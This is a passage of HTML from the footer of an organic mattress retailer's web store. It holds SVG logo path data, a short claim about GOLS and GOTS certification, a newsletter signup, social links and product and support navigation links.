			c-0.5-0.4-1.2-0.5-1.7-0.5v-0.2h5.1c0.2,0,0.3,0.1,0.3,0.4l-0.1,2.4h0.2c0.7-1.8,2.5-2.8,4.3-2.9c3.2,0,6.2,2.5,6.2,8.1
			C483,288.7,480.3,291.6,476.4,291.6 M476.2,276.3c-1.9,0-3.9,2.2-3.9,5.1v4.6c-0.1,1.5,0.4,2.7,1.2,3.9c0.6,0.8,1.8,1.4,2.6,1.3
			c1.9,0,3.4-1.8,3.4-7.6C479.6,277.8,478,276.3,476.2,276.3L476.2,276.3z M494,279.5c-0.8-0.1-1.5-0.6-1.7-1.5
			c-0.3-0.6-0.4-0.8-0.8-0.8c-0.7,0-2.1,1.9-2.4,4.6c0,0.3-0.1,1.3-0.1,2.2v2.5c-0.1,1,0,2,0.2,2.9c0.1,0.7,0.5,1.4,1.3,1.5
			c0.3,0.1,0.5,0.2,0.8,0.2v0.2h-7.5v-0.2c0.3,0,0.5-0.1,0.8-0.2c0.7-0.2,1.2-0.8,1.3-1.5c0.2-1,0.2-1.9,0.2-2.9v-6
			c0-0.6,0-2.3-0.1-2.8c0-0.4-0.3-0.9-0.6-1.3c-0.4-0.3-0.8-0.4-1.3-0.4v-0.1h4.8c0.1,0,0.2,0.1,0.2,0.2v3.8l0,0
			c0.4-1.4,1.2-2.5,2-3.4c0.7-0.5,1.6-0.9,2.4-0.9c0.6,0,1.3,0.2,1.8,0.6c0.4,0.4,0.5,1,0.4,1.6C495.7,278.6,495.1,279.4,494,279.5
			C494.2,279.5,494.2,279.5,494,279.5 M507.6,291.5c-0.1,0-0.2-0.1-0.2-0.2c0-0.2,0-0.7,0-1v-1.9h-0.1c-0.4,0.9-0.9,1.8-1.7,2.4
			c-0.8,0.6-1.9,1-2.8,1c-1.4,0.1-2.6-0.4-3.4-1.5c-0.6-1-1-2.1-1-3.2v-6.9c0-0.6,0-1.8-0.1-2.3c0-0.5-0.3-1.2-0.6-1.5
			c-0.4-0.2-0.9-0.3-1.5-0.3V276h5.1c0.1,0,0.2,0,0.2,0.3c0,0.7,0,2.7,0,4.2v6.9c-0.1,0.9,0.2,1.8,0.5,2.6c0.4,0.6,1.3,1,2,0.9
			c1.6,0,2.9-1.9,3.2-4.2c0.1-0.8,0.1-1.7,0.1-2.5v-4.1c0-0.8,0-1.6-0.1-2.3c0-0.5-0.3-1.2-0.6-1.4c-0.4-0.2-0.9-0.4-1.5-0.4v-0.2h5
			c0.2,0,0.3,0.1,0.3,0.3c0,0.7,0,2.7,0,4.2v6.7c0,0.6,0,1.8,0.1,2.2c0,0.5,0.3,1.2,0.8,1.5c0.4,0.2,0.9,0.4,1.4,0.4v0.2
			C512.1,291.4,507.7,291.5,507.6,291.5 M520.2,291.6c-1.8,0-3.5-0.7-4.8-1.9c-1.6-1.6-2-3.6-2-6.3c0-4.9,3.7-7.9,7-7.9
			c2.2,0,3.9,0.8,4.5,1.7c0.4,0.4,0.7,1.2,0.8,1.8c0.1,0.8-0.5,1.6-1.4,1.7c-0.1,0-0.1,0-0.2,0c-1.3,0-1.8-0.8-1.9-1.9
			c-0.3-1.9-0.7-2.6-2.1-2.6c-0.7,0-1.6,0.3-2,0.8c-0.9,0.8-1.4,3.2-1.4,6.1c0,3.2,0.5,5.6,1.5,6.9c0.4,0.8,1.4,1.3,2.3,1.3
			c3.1,0,4.3-2.7,4.8-4.7l0.4,0.2C525.1,289.4,523.3,291.6,520.2,291.6 M540.9,282.8h-9.6c0,3.4,0.6,5.7,1.8,6.9
			c0.7,0.8,1.8,1.2,2.6,1.2c3,0,4.1-1.9,4.8-4.3l0.4,0.1c-0.6,3.1-2.7,5.2-5.8,5.2c-1.9,0.1-3.8-0.5-5.1-1.9c-1.5-1.7-2-3.4-2-6.1
			c0-4.8,2.7-8.2,6.7-8.2c4.4,0,6.5,2.9,6.5,5.8C540.9,281.9,540.9,282.4,540.9,282.8 M536.4,277c-0.5-0.5-1.3-0.8-2-0.8
			c-0.7,0-1.5,0.3-1.9,0.8c-0.8,0.8-1.4,2.6-1.5,5.3h5.1c1,0,1.4-0.4,1.4-1.7C537.4,278.7,537.1,277.6,536.4,277 M461.5,272
			c-0.6,0.1-1.3-0.1-1.8-0.5c-0.4-0.4-0.5-0.9-0.5-1.5c0-0.4,0.1-5.3,0.1-6.2c-0.4,0-0.9,0-1.2-0.1v-0.1c1.3-0.3,2-1,2.7-3.5h0.2
			v3.4h1.9v0.4H461l-0.1,6.4c0,0.7,0.3,1.2,1.2,1.2c0.5,0,1.2-0.3,1.4-0.7l0.1,0.1C463,271.5,462.3,271.9,461.5,272 M464.2,271.7
			c0.2,0,0.3-0.1,0.4-0.1c0.4-0.1,0.6-0.4,0.7-0.8c0.1-0.5,0.1-1.2,0.1-1.7v-8.5c0-0.4,0-0.8-0.1-1.3c0-0.3-0.2-0.5-0.4-0.6
			c-0.3-0.2-0.5-0.2-0.8-0.3v-0.1h2.7c0.1,0,0.1,0,0.1,0.2c0,0.4,0,1.6,0,2.3v4.5l0,0c0.2-0.6,0.6-1.3,1.2-1.7
			c0.4-0.3,1.2-0.4,1.7-0.5c0.7-0.1,1.5,0.2,1.9,0.6c0.4,0.5,0.5,1.3,0.5,1.9v3.2c0,0.5,0,1.2,0.1,1.7c0,0.4,0.3,0.7,0.7,0.8
			c0.2,0.1,0.3,0.1,0.4,0.1v0.1h-4.1v0.1c0.2,0,0.3-0.1,0.4-0.1c0.4-0.2,0.5-0.3,0.6-0.8c0.1-0.5,0.1-1.2,0.1-1.7v-3.2
			c0.1-0.5,0-1.2-0.3-1.7c-0.3-0.4-0.6-0.5-1.2-0.5c-1.2,0.2-2,1.2-2,2.4c0,0.4-0.1,0.9-0.1,1.6v1.6c0,0.5,0,1.2,0.1,1.7
			s0.3,0.6,0.7,0.8c0.2,0.1,0.3,0.1,0.4,0.1v0.1L464.2,271.7L464.2,271.7z M481.2,267.2h-5.2c0,1.9,0.4,3,0.9,3.7
			c0.4,0.4,0.9,0.6,1.5,0.6c1.8,0,2.2-1.2,2.6-2.4l0.2,0.1c-0.2,1.7-1.6,2.7-3.1,2.7c-1.2,0.1-2-0.3-2.7-1c-0.8-0.9-1.2-2-1.2-3.2
			c0-2.6,1.6-4.3,3.6-4.3c2.4,0,3.5,1.7,3.5,3.1C481.2,266.6,481.2,267,481.2,267.2 M478.9,264c-0.3-0.3-0.7-0.4-1.2-0.4
			s-0.7,0.2-1,0.4c-0.4,0.4-0.7,1.5-0.8,2.7h2.7c0.5,0,0.7-0.2,0.7-0.9C479.6,265.3,479.4,264.6,478.9,264"/>
	</g>
	<g id="tm_x5F_forb">
		<path id="tm_x5F_for" style="fill:#8D8147;" d="M361.9,323.5c0-3,0.1-5.9,0.2-8.5l-8.1,1.6v0.7l0.8,0.1c0.6,0.1,0.9,0.3,1.2,0.6
			c0.2,0.4,0.4,0.9,0.5,1.7c0.1,1.6,0.2,5,0.2,10.4s-0.1,8.8-0.2,10.1c2.8,0.6,5.1,0.9,6.8,0.9c3.1,0,5.6-0.9,7.4-2.7
			c1.8-1.8,2.7-4.3,2.7-7.4c0-2.4-0.7-4.5-2-6.1c-1.4-1.7-3-2.4-5.1-2.4C365,322.6,363.5,322.8,361.9,323.5z M362,339.8
			c-0.1-1.7-0.2-6.7-0.2-15c0.5-0.2,1.2-0.3,1.9-0.3c1.3,0,2.2,0.6,2.9,1.9c0.7,1.3,1.2,2.8,1.2,4.9c0,2.4-0.4,4.5-1.3,6.1
			c-0.8,1.7-1.9,2.4-3.1,2.4C363,339.9,362.6,339.9,362,339.8z M324.1,315.5h-21v1l1.2,0.1c0.8,0.2,1.5,0.5,1.8,0.9
			c0.4,0.5,0.6,1.4,0.6,2.5c0.4,5.7,0.4,11,0,15.8c-0.1,1.2-0.3,2-0.6,2.5c-0.4,0.5-0.9,0.8-1.8,0.9l-1.2,0.2v1h13.5v-1l-1.5-0.1
			c-0.8-0.1-1.5-0.5-1.8-0.9c-0.4-0.5-0.6-1.4-0.6-2.5c-0.2-2.1-0.3-4.5-0.3-7.2l2.8,0.1c1.6,0.1,2.5,1.3,3,3.5h1v-8.6h-1
			c-0.5,2.2-1.6,3.4-3,3.5l-2.8,0.1c0-4.7,0.1-8.1,0.3-10.1h4.2c2.9,0,4.9,1.9,6.1,5.7l1.3-0.4L324.1,315.5z M321.5,331.8
			c0,2.7,0.8,5,2.3,6.7c1.6,1.8,3.8,2.6,6.6,2.6s5.1-0.9,6.8-2.7c1.7-1.8,2.4-4.1,2.4-6.7c0-2.7-0.8-5-2.3-6.7
			c-1.5-1.7-3.8-2.6-6.6-2.6c-2.8,0-5.1,0.9-6.8,2.7C322.3,326.8,321.5,329.1,321.5,331.8z M333.2,325.8c0.6,1.6,0.9,3.5,0.9,5.9
			c0,5.6-1.2,8.3-3.4,8.3c-1.2,0-2-0.8-2.6-2.3c-0.6-1.6-0.9-3.6-0.9-5.9c0-5.4,1.2-8.3,3.4-8.3
			C331.8,323.4,332.6,324.2,333.2,325.8z M377.6,338.5c1.8,1.8,4,2.6,6.5,2.6c1.7,0,3-0.3,4.3-1c1.3-0.6,2.2-1.5,2.9-2.3l-0.5-0.6
			c-1.2,0.9-2.4,1.4-4,1.4c-2.1,0-3.8-0.7-4.8-2.1c-1.2-1.5-1.7-3.1-1.6-5.4h11.2c0-2.5-0.6-4.6-1.9-6.2c-1.4-1.6-3.1-2.3-5.4-2.3
			c-2.9,0-5.2,0.9-6.8,2.7s-2.4,4.1-2.4,6.7C375,334.6,375.9,336.8,377.6,338.5L377.6,338.5z M381.4,325.4c0.6-1.3,1.4-1.9,2.3-1.9
			c1.6,0,2.3,2,2.3,6l-5.6,0.1C380.6,328,380.9,326.6,381.4,325.4L381.4,325.4z M405.7,323.2c-1.5-0.6-3.1-1-5.4-1
			c-2.3,0-4,0.6-5.2,1.7s-2,2.4-2,4.1c0,1.5,0.4,2.5,1.3,3.2c0.8,0.7,2,1.5,3.7,2c1.5,0.5,2.5,1,3,1.6s0.8,1.2,0.8,1.9
			s-0.3,1.5-0.8,1.9c-0.5,0.6-1.3,0.8-2.2,0.8c-2.3,0-4.1-1.7-5.2-5l-0.9,0.3l0.2,5.2c1.9,0.7,4,1.2,6.3,1.2c2.4,0,4.3-0.5,5.6-1.7
			c1.4-1,2-2.5,2-4.5c0-1.3-0.3-2.3-1-3c-0.7-0.8-1.8-1.5-3.4-2.1c-1.8-0.6-2.9-1.3-3.6-1.8s-0.9-1.2-0.9-1.9c0-0.7,0.2-1.5,0.7-1.9
			c0.5-0.5,1-0.7,1.8-0.7c2.1,0,3.7,1.6,4.6,4.5l0.9-0.3L405.7,323.2z M355.3,322.8c-0.7-0.4-1.6-0.5-2.4-0.5s-1.8,0.4-2.7,1.2
			c-1,0.7-1.8,1.8-2.3,3l0.1-4.2l-8,1.6v0.7l0.8,0.1c1,0.1,1.6,0.9,1.7,2.3c0.3,3.2,0.3,6.7,0,10.4c-0.1,1.5-0.7,2.1-1.7,2.3
			l-0.8,0.1v1h11.1v-1l-1.5-0.1c-1-0.1-1.6-0.9-1.7-2.3c-0.3-3-0.4-6.3-0.1-9.6c0.3-0.5,1-0.8,2-0.9c1-0.1,2.2,0.2,3.5,0.9
			C353.5,327.7,355.3,322.8,355.3,322.8z"/>
	</g>
	<path id="tm_x5F_wired" style="fill:#8E8248;" d="M512.1,325.1v12.4h6.1c1.7,0,2.7-0.3,3.5-0.9c0.9-0.8,1.4-2.2,1.4-5.3
		c0-3-0.4-4.5-1.4-5.3c-0.7-0.6-1.7-0.9-3.5-0.9h-6.1V325.1z M520.4,331.3c0,2.7-0.2,3.4-0.7,3.7c-0.3,0.3-0.8,0.3-1.7,0.3h-3.5
		v-8.2h3.5c0.9,0,1.4,0,1.7,0.3C520.3,328,520.4,328.6,520.4,331.3z M526.1,340.3h-17.9v-17.9h17.9V340.3z M493.6,327.2v-2.1h10.6v4
		H502v-1.9h-4.3v2.9h3.5v2h-3.5v3.4h4.4v-2.2h2.2v4.2h-10.7v-2.1h1.7v-8.3h-1.7V327.2z M484,334.3c0,1.4,0.1,2.3,0.3,3.1h2.4
		c-0.1-0.6-0.2-1.8-0.2-3.4c-0.1-1.8-0.6-2.1-1.9-2.3c1.5-0.3,2.1-0.9,2.1-3.1c0-1.8-0.3-2.5-0.8-2.9c-0.3-0.3-0.9-0.5-2-0.5h-7.5
		v12.4h2.5v-4.9h3.5c0.7,0,0.9,0.1,1.3,0.3C483.8,333.2,484,333.4,484,334.3z M478.8,330.6v-3.5h4.1c0.5,0,0.7,0.1,0.8,0.2
		c0.2,0.2,0.3,0.4,0.3,1.6c0,1-0.2,1.5-0.3,1.6c-0.1,0.1-0.3,0.2-0.8,0.2L478.8,330.6z M490.2,340.3h-18v-17.9h17.9L490.2,340.3
		L490.2,340.3z M467.6,335.5v2.1h-8.5v-2.1h3v-8.3h-3v-2.1h8.5v2.1h-3v8.3H467.6z M453.1,325.1h-2.3l-1.7,9.7l-2-9.1
		c-0.1-0.6-0.3-0.7-0.9-0.7H445c-0.5,0-0.8,0.2-0.9,0.7l-2,9.1l-1.7-9.7h-2.5l2.4,11.7c0.1,0.5,0.3,0.6,0.9,0.6h1.7
		c0.5,0,0.7-0.1,0.9-0.6l1.9-8.5l1.9,8.5c0.1,0.5,0.3,0.6,0.9,0.6h1.6c0.5,0,0.8-0.1,0.9-0.6L453.1,325.1z M454.4,340.3h-18v-17.9
		h17.9L454.4,340.3L454.4,340.3z"/>
</g>
</svg>
</div>

</div>
</div>
</div>
<div class="tt-footer-custom-certification">
<div class="container">
<div class="tt-row">
  <div class="tm_ft_cert"><a href="/pages/turmerry-product-certifications" title="Turmerry Product Certifications">
  <div class="tt_home_certification">
    <div class="tt_home_cert_item">
      <div class="tt_home_cert_text">
        <p>Unlike other sellers, the two major organic certification bodies, GOLS and GOTS, issue their certifications directly to our company, which you can independently verify. These certifying bodies use rigorous auditing and testing to ensure product compliance and traceability, so you can be confident in your purchase.</p>
      </div>
    </div>

    <div class="tt_home_cert_item">
      <div class="tt_home_cert_logo">
        <img src="//cdn.shopify.com/s/files/1/0255/9777/1885/files/turmerry-footer-logo-gols-gots-v2.png"
          alt="Turmerry GOLS and GOTS logo"
          style="
          width:100%;
          height:auto;
          margin:auto;
          max-width:354px;
          display:block;
          user-drag: none;
          user-select: none;
          -webkit-user-drag: none;
          -moz-user-select: none;
          -webkit-user-select: none;
          -ms-user-select: none;"
          width="100%"
          height="100%"
          loading="lazy"
          fetchpriority="low"
        >
      </div>
    </div>
  </div>
</a>
</div>
</div>
</div>
</div><div class="tt-footer-custom tt-color-scheme-02">
  <div class="container">
    <div class="tt-row">
      <div class="tt-col-left">
        
        <div class="tt-col-item">
          <div class="tt-newsletter">
            <div class="tt-mobile-collapse">
              <p class="tt-collapse-title">
                <span class="ftr_txt_bg">NEWSLETTER SIGNUP</span>
<br>
<br>
<span class="ftr_txt_sml">Sign Up Now and Receive Mattress Sales, Promotions/Discount Codes and Healthy Living Ideas Straight to Your Inbox</span>
              </p>
              <div class="tt-collapse-content">
                <div class="form-default"><div class="klaviyo-form-QfKCE4"></div></div>
              </div>
            </div>
          </div>
        </div>
      </div><div class="tt-col-right">
        <div class="tt-col-item">
          <ul class="tt-social-icon"><li><a class="icon-g-64" target="_blank" title="Turmerry facebook" href="https://www.facebook.com/turmerry/"></a></li><li><a class="icon-g-67" target="_blank" title="Turmerry instagram" href="https://www.instagram.com/turmerry_organics/"></a></li><li><a class="icon-g-70" target="_blank" title="Turmerry pinterest" href="https://www.pinterest.com/turmerry/"></a></li><li><a class="icon-g-76" target="_blank" title="Turmerry youtube" href="https://www.youtube.com/@turmerry/"></a></li><li><a class="tt-ft-redit" target="_blank" rel="noopener" href="//www.reddit.com/r/turmerry/" title="redit"><svg version="1.1" id="tt-footer-social-icon-reddit" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;width:100%;max-width:35px;height:auto;margin-top: -3px;" xml:space="preserve">
<style type="text/css">
	.tt-footer-social-icon-reddit-org{fill:#FF4500;}
  	.tt-footer-social-icon-reddit-wt{fill:#407582;}
	.tt-ft-redit:hover .tt-footer-social-icon-reddit-org {fill: #303030;}
</style>
<circle class="tt-footer-social-icon-reddit-wt" cx="20" cy="21.2" r="11.6"/>
<path class="tt-footer-social-icon-reddit-org" d="M23,24.5c0.1,0.1,0.1,0.3,0,0.4c-0.6,0.6-1.6,0.9-3,0.9l0,0l0,0c-1.4,0-2.4-0.3-3-0.9c-0.1-0.1-0.1-0.3,0-0.4
	c0.1-0.1,0.3-0.1,0.4,0c0.5,0.5,1.3,0.7,2.6,0.7l0,0l0,0c1.2,0,2.1-0.2,2.6-0.7C22.7,24.4,22.9,24.4,23,24.5z M18.4,21.2
	c0-0.7-0.6-1.2-1.2-1.2c-0.7,0-1.2,0.5-1.2,1.2c0,0.7,0.6,1.2,1.2,1.2C17.8,22.5,18.4,21.9,18.4,21.2z M36,20c0,8.8-7.2,16-16,16
	S4,28.8,4,20S11.2,4,20,4S36,11.2,36,20z M29.3,19.8c0-1.1-0.9-2.1-2.1-2.1c-0.6,0-1.1,0.2-1.4,0.6c-1.4-0.9-3.3-1.5-5.4-1.6
	l1.2-3.6l3.1,0.7l0,0c0,0.9,0.8,1.7,1.7,1.7s1.7-0.8,1.7-1.7c0-0.9-0.8-1.7-1.7-1.7c-0.7,0-1.3,0.4-1.6,1.1l-3.4-0.8
	c-0.1,0-0.3,0-0.3,0.2l-1.3,4.1c-2.2,0-4.2,0.6-5.7,1.6c-0.4-0.3-0.9-0.6-1.4-0.6c-1.1,0-2.1,0.9-2.1,2.1c0,0.8,0.4,1.4,1,1.8
	c0,0.2-0.1,0.4-0.1,0.7c0,3,3.7,5.5,8.3,5.5s8.3-2.5,8.3-5.5c0-0.2,0-0.4-0.1-0.6C28.9,21.3,29.3,20.6,29.3,19.8z M22.8,20
	c-0.7,0-1.2,0.5-1.2,1.2c0,0.7,0.6,1.2,1.2,1.2s1.2-0.5,1.2-1.2C24.1,20.6,23.5,20,22.8,20z"/>
</svg>
</a></li></ul>
        </div>
      </div></div>
  </div>
</div><div class="tt-footer-col tt-color-scheme-03">
  <div class="container">
    <div class="row"><div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Store</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-1">
    <li><a href="/products/natural-organic-latex-mattress">Latex Mattress</a></li>
    <li><a href="/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li>
    <li><a href="/products/rv-mattress">RV Mattress</a></li>
    <li><a href="/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li>
    <li><a href="/products/egg-crate-mattress-topper">Egg Crate Mattress Topper</a></li>
    <li><a href="/products/rv-mattress-topper">RV Mattress Topper</a></li>
    <li><a href="/products/organic-cotton-waterproof-mattress-protector-cover%20">Mattress Protector</a></li>
    <li><a href="/products/latex-pillow">Latex Pillows</a></li>
    <li><a href="/collections/wool-comforters">Wool Comforters</a></li>
    <li><a href="/collections/organic-blankets">Organic Blankets</a></li>
    <li><a href="/collections/organic-cotton-sheet-sets">Organic Sheet Sets</a></li>
    <li><a href="/collections/duvet-covers">Organic Duvet Covers</a></li>
    <li><a href="/products/turmerry-gift-cards">Gift Card</a></li>
    </ul>
            
          </div>

        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Support</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-4">
<li><a href="/pages/shipping-and-returns">Shipping, Returns and Refunds</a></li>
<li><a href="/pages/warranty">Warranty</a></li>
<li><a href="/account">My Account</a></li>
<li><a href="/pages/frequently-asked-questions">FAQ</a></li>
<li><a href="/pages/our-happy-customers">Reviews</a></li>
<li><a href="/pages/financing">Mattress Financing</a></li>
<li><a href="/pages/sitemap">Sitemap</a></li>
<li><a href="/collections/mattress-stores-charlotte-nc">Charlotte Mattress Store</a></li>
<li><a href="/pages/contact-us">Contact Us</a></li>
</ul>
            
          </div>

        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">About</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-3">
<li><a href="/pages/our-story">Our Story</a></li>
<li><a href="/pages/giving">Giving</a></li>
<li><a href="/blogs/dreamerry">Blog</a></li>
<li><a href="/pages/turmerry-product-certifications">Certifications</a></li>
<li><a href="/pages/affiliates">Affiliates</a></li>
<li><a href="/pages/privacy-policy">Privacy Policy</a></li>
<li><a href="/pages/terms-of-service">Terms of Use</a></li>
<li><a href="/pages/wholesale-mattress-program">Wholesale Mattress Program</a></li>
<li><a href="/pages/hsa-fsa-mattress-pillows-sleep-aids">HSA/FSA Accepted</a></li>
</ul><p id="footor-payment-body"> 
</p>
            
          </div>
<div class="tt-mobile-collapse">
	<a href="/collections/mattress-sale"><p class="tt-collapse-title">Mattress Sale</p></a>
	<div class="tt-collapse-content">
            <ul class="tt-footer-link tt-footer-lst-3-sub">
            	<li><a href="/pages/turmerry-coupon-codes">Discount Coupon Codes</a></li>
            	<li><a href="/collections/mattress-sale">Healthy Sleep Sale</a></li>
            </ul>
	</div>
</div>
        </div></div>
<div class="col-md-6 col-lg-3 col-xl-3">
<div class="tt-mobile-collapse">
          <p class="tt-collapse-title">Shop By Size</p>
          <div class="tt-collapse-content">

            <ul class="tt-footer-link tt-footer-lst-3">
    <li><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes</a></li>
    <li><a href="/collections/twin-latex-mattress">Twin Latex Mattress</a></li>
    <li><a href="/collections/twin-xl-latex-mattress">Twin XL Latex Mattress</a></li>
    <li><a href="/collections/full-latex-mattress">Full Latex Mattress</a></li>
    <li><a href="/collections/queen-latex-mattress">Queen Latex Mattress</a></li>
    <li><a href="/collections/king-latex-mattress">King Latex Mattress</a></li>
    <li><a href="/collections/california-king-latex-mattress">Cal King Latex Mattress</a></li>
    <li><a href="/collections/mattress-toppers">Mattress Toppers</a></li>
    <li><a href="/collections/twin-mattress-topper">Twin Mattress Topper</a></li>
    <li><a href="/collections/twin-xl-mattress-topper">Twin XL Mattress Topper</a></li>
    <li><a href="/collections/full-mattress-topper">Full Mattress Topper</a></li>
    <li><a href="/collections/queen-mattress-topper">Queen Mattress Topper</a></li>
    <li><a href="/collections/king-mattress-topper">King Mattress Topper</a></li>
    <li><a href="/collections/california-king-mattress-topper">Cal King Mattress Topper</a></li>
    </ul>
            
          </div>

        </div></div>
</div>
  </div>
</div><div class="tt-footer-custom-green-logo" style="width:100%;">
    <div class="container">
        <div class="tt_green-grid tt_gree-desktop">
            <div class="tt_green_grid_el">
              <a href="/pages/one-order-one-tree" title="Turmerry One Order One Tree">
                <svg version="1.1" id="tt_footer_green_logo" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 215 110"
                    style="enable-background:new 0 0 215 110;height: auto;margin: auto;max-width: 280px;display: block;margin-bottom: 10px;"
                    xml:space="preserve">
<g>
	<g>
		<path style="fill:#5E8A3D;" d="M27.1,83.9h1L32,93h-1l-1.3-3h-4.2l-1.3,3h-1L27.1,83.9z M25.8,89.1h3.6l-1.7-4.2L25.8,89.1z"/>
		<path style="fill:#5E8A3D;" d="M33.4,83.9h1.4l3.3,7.8l3.4-7.8h1.4V93h-1v-8.1l0,0L38.6,93h-0.8l-3.4-8.1l0,0V93h-1
			C33.5,93,33.4,83.9,33.4,83.9z"/>
		<path style="fill:#5E8A3D;" d="M45.2,83.9h5v0.9h-4.1v3.3H50v0.8h-3.9v3.2h4.1V93h-5C45.2,93,45.2,83.9,45.2,83.9z"/>
		<path style="fill:#5E8A3D;" d="M52,83.9h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4L57,93
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L52,83.9L52,83.9z"/>
		<path style="fill:#5E8A3D;" d="M59.9,83.9h1V93h-1V83.9z"/>
		<path style="fill:#5E8A3D;" d="M71.6,90.5c-1,1.8-2.7,2.6-4.2,2.6c-2.6,0-4.8-2.1-4.9-4.7c0-2.6,2.2-4.7,4.8-4.7
			c2.4,0,3.8,1.6,4.2,2.5h-1c-1-1.5-2.6-1.6-3.2-1.6c-2.2,0-3.8,1.8-3.8,3.9c0,2.2,1.8,3.9,3.8,3.9c0.4,0,2-0.1,3.2-1.7L71.6,90.5
			L71.6,90.5z"/>
		<path style="fill:#5E8A3D;" d="M76.4,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L76.4,83.8z M75.1,89h3.6L77,84.8L75.1,89z"/>
		<path style="fill:#5E8A3D;" d="M82.8,83.8H84l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L82.8,83.8L82.8,83.8z"/>
		<path style="fill:#5E8A3D;" d="M95.9,83.8h4.7v0.9h-3.7V88h3.6v0.9h-3.6V93h-1V83.8L95.9,83.8z"/>
		<path style="fill:#5E8A3D;" d="M106.7,83.5c2.6,0,4.9,2.1,5,4.7c0,2.7-2.3,4.7-4.9,4.7s-4.8-2.1-4.9-4.7
			C101.9,85.5,104.3,83.5,106.7,83.5z M106.7,92.2c2.1,0,3.9-1.7,3.9-3.9s-1.7-3.9-3.9-3.9c-2.1,0-3.9,1.6-3.9,3.9
			C102.8,90.4,104.7,92.2,106.7,92.2z"/>
		<path style="fill:#5E8A3D;" d="M113.3,83.8h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.7V93h-1L113.3,83.8L113.3,83.8
			L113.3,83.8L113.3,83.8z"/>
		<path style="fill:#5E8A3D;" d="M121.2,83.8h5v0.9h-4.1V88h3.9v0.8h-3.9V92h4.1v0.9h-5V83.8z"/>
		<path style="fill:#5E8A3D;" d="M128.3,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
			c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
			c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1L128.3,90.3L128.3,90.3z"/>
		<path style="fill:#5E8A3D;" d="M135.8,84.5h-2.1v-0.9h5.1v0.9h-2.1v8.3h-0.9V84.5L135.8,84.5z"/>
		<path style="fill:#5E8A3D;" d="M140.4,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
			c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
			c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1V90.3L140.4,90.3z"/>
		<path style="fill:#5E8A3D;" d="M150.3,83.8h2.5c1.3,0,1.8,0.2,2.4,0.5c0.7,0.4,1.2,1.2,1.2,2.2s-0.4,1.7-1.2,2.2
			c-0.5,0.3-1.1,0.5-2.4,0.5h-1.6v3.7h-1L150.3,83.8L150.3,83.8z M151.1,88.3h1.3c1,0,1.3,0,1.8-0.2c0.7-0.3,1.1-1,1.1-1.6
			c0-0.7-0.3-1.3-1.1-1.6c-0.5-0.2-0.9-0.2-1.8-0.2h-1.3V88.3z"/>
		<path style="fill:#5E8A3D;" d="M160.1,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L160.1,83.8z M158.8,89h3.6l-1.7-4.2L158.8,89z"/>
		<path style="fill:#5E8A3D;" d="M166.4,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L166.4,83.7L166.4,83.7z"
			/>
		<path style="fill:#5E8A3D;" d="M175.7,84.4h-2.1v-0.9h5.1v0.9h-2.1v8.3h-1v-8.3H175.7z"/>
		<path style="fill:#5E8A3D;" d="M179.9,83.7h1.2l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L179.9,83.7L179.9,83.7z"/>
		<path style="fill:#5E8A3D;" d="M189.3,83.7h5v0.9h-4.1v3.3h3.9v0.8h-3.9v3.2h4.1v0.9h-5V83.7z"/>
